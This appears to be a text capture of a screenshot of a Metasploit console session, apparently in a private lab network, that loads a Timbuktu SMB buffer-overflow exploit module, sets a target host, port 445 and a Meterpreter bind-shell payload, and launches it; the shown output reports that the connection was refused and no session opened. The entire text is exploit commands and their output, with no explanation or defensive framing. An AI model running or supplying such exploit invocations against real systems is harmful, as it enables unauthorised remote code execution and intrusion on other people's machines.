 msf5 > use exploit/windows/smb/timbuktu_plughntcommand_bof
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set LPORT 29628
LPORT => 29628
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/timbuktu_plughntcommand_bof) > exploit -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[-] 192.168.238.139:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.238.139:445).